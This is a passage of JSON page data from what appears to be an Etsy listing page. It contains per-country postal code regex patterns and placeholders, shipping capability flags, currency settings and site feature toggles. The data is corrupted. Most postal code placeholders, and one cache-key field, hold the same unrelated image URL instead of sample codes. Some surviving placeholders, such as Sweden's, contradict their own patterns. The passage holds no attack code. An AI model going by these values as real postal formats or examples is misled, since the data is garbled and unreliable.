t8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"